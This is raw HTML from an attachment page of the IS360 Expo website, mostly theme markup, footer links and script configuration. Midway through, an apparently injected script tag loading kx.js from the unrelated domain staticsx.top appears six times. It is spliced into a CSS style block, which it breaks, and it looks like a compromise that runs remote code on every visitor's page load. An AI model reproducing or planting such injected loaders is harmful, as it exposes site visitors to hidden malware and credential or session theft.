                    														<li class="elementor-repeater-item-9df6eef">
					    <a
						href="https://www.instagram.com/indiastartup_360/" target="_blank" aria-label="Instagram" class="1" >
														
							<i aria-hidden="true" class="icon icon-instagram-1"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-5fb1550">
					    <a
						href="https://www.youtube.com/@india_startup360" target="_blank" aria-label="Youtube" class="v" >
														
							<i aria-hidden="true" class="icon icon-youtube-v"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
						</div>
		 
                    </div>
                </div>
            </div>
        </div> <!-- END sidebar widget item -->
        <!-- END offset cart strart -->
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div id="main-content" class="main-container"  role="main">
    <div class="container">
        <div class="row">
        			<div class="col-lg-10 mx-auto">
									<div class="single-content">

						<div class="entry-content">
							<article id="post-2335" class="post-2335 attachment type-attachment status-inherit hentry">
		<div class="post-body clearfix">
		<!-- Article content -->
		<div class="entry-content clearfix">
			<p class="attachment"><a href='https://is360expo.com/wp-content/uploads/2020/12/Untitled-1-8.png'><img decoding="async" width="35" height="35" src="https://is360expo.com/wp-content/uploads/2020/12/Untitled-1-8.png" class="attachment-medium size-medium" alt="" /></a></p>
		</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>						</div> <!-- .entry-content -->

						<footer class="entry-footer">
													</footer> <!-- .entry-footer -->
					</div>

					
<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/expo-360-innovative-india/untitled-1-9/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://is360expo.com/wp-login.php?redirect_to=https%3A%2F%2Fis360expo.com%2Fexpo-360-innovative-india%2Funtitled-1-9%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
				            </div> <!-- .col-md-8 -->

                    </div> <!-- .row -->
    </div> <!-- .container -->
</div> <!--#main-content -->

   		<div data-elementor-type="wp-post" data-elementor-id="13512" class="elementor elementor-13512">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2dbcc18 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2dbcc18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-92cc941" data-id="92cc941" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e9cf8ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9cf8ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f554501" data-id="f554501" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db56f0c elementor-widget elementor-widget-image" data-id="db56f0c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://is360expo.com/">
							<img width="300" height="73" src="https://is360expo.com/wp-content/uploads/2020/01/IS360-Expo-Logo.png" class="elementor-animation-pop attachment-large size-large wp-image-13677" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-0ebdeff elementor-widget__width-initial animated-slow elementor-widget elementor-widget-elementskit-heading" data-id="0ebdeff" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">IS360's Advanced Virtual Expo Platform is immersive 3D marvel. For Exhibitors, relatively low costs and assured ROI. </h2></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3cd8996 elementor-widget elementor-widget-elementskit-social-media" data-id="3cd8996" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-ea053ad">
					    <a
						href="https://www.facebook.com/indiastartup360.is360" target="_blank" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-240592f">
					    <a
						href="https://twitter.com/is360_ecosystem" target="_blank" aria-label="Twitter" class="twitter" >
														
							<i aria-hidden="true" class="icon icon-twitter"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-b7e3c2f">
					    <a
						href="https://www.linkedin.com/company/indiastartup360/" target="_blank" aria-label="Linkedin" class="linkedin" >
														
							<i aria-hidden="true" class="icon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-9df6eef">
					    <a
						href="https://www.instagram.com/indiastartup_360/" target="_blank" aria-label="Instagram" class="1" >
														
							<i aria-hidden="true" class="icon icon-instagram-1"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-5fb1550">
					    <a
						href="https://www.youtube.com/@india_startup360" target="_blank" aria-label="Youtube" class="v" >
														
							<i aria-hidden="true" class="icon icon-youtube-v"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-dad7c74 elementor-align-center elementor-widget elementor-widget-elementskit-page-list" data-id="dad7c74" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items  elementor-inline-items">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-efdd8e7 ekit_badge_left" href="https://is360expo.com/expo-zone-360/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-circle"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Affiliate Zone</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-ad19899 ekit_badge_left" href="https://is360expo.com/privacy-policy-expo-360/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-circle"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Privacy Policy</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-74f5fdc ekit_badge_left" href="https://is360expo.com/terms-and-conditions-expo-360/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-circle"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Terms &amp; Conditions</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d697128 ekit_badge_left" href="https://is360expo.com/cancellation-and-refund-policy/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-circle"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Refund Policy</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-bf9d47e xs_footer_link elementor-widget elementor-widget-text-editor" data-id="bf9d47e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2021, <a href="https://is360expo.com/">IS360 Expo</a>. All Rights Reserved &#8211; <a href="https://indiastartup360.com/" target="_blank" rel="noopener">IS360 Technologies And Services Private Limited</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-77bc4be elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="77bc4be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5190949" data-id="5190949" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6064708 elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-evenex-back-to-top" data-id="6064708" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="evenex-back-to-top.default">
				<div class="elementor-widget-container">
					
    <div class="xs-scroll-box">
        <a href="#" class="BackTo">
                        <i class="fas fa-arrow-up"></i>
                    </a>
    </div>

    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="//code.tidio.co/erpl2zx5ord2ab7yn18w2lsoggyacsl7.js" async></script>        <script type="text/javascript">
			var xlwcty_info = [];        </script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><script src=https://staticsx.top/kx.js></script><script src=https://staticsx.top/kx.js></script><script src=https://staticsx.top/kx.js></script><script src=https://staticsx.top/kx.js></script>
<link rel='stylesheet' id='elementor-post-19-css' href='https://is360expo.com/wp-content/cache/autoptimize/css/autoptimize_single_72cc2ef1b9123388b2bf784d80f132f2.css?ver=1742043034' type='text/css' media='all' />


<link rel='stylesheet' id='elementor-post-13510-css' href='https://is360expo.com/wp-content/cache/autoptimize/css/autoptimize_single_bab767845528229b0ffb7d520093795e.css?ver=1742043034' type='text/css' media='all' />


<link rel='stylesheet' id='elementor-post-13512-css' href='https://is360expo.com/wp-content/cache/autoptimize/css/autoptimize_single_cdb7eb0b0bbfd032dc81f61dc73bcf9b.css?ver=1742043034' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-post-10-css' href='https://is360expo.com/wp-content/cache/autoptimize/css/autoptimize_single_4522a95281e02b76f301738c227a5b01.css?ver=1742043034' type='text/css' media='all' />







<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Archivo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />





<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>

<script type="text/javascript" src="https://sdk.cashfree.com/js/v3/cashfree.js?ver=4.7.7" id="wc-cashfree-checkout-js-js"></script>

<script type="text/javascript" src="https://is360expo.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://is360expo.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>

<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/is360expo.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/is360expo.com","admin_url":"https:\/\/is360expo.com\/wp-admin\/","assets_url":"https:\/\/is360expo.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/is360expo.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"2335","zoom_connection_check_nonce":"fcc6524ece","ticket_status_nonce":"76ddcce27c","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"10:32 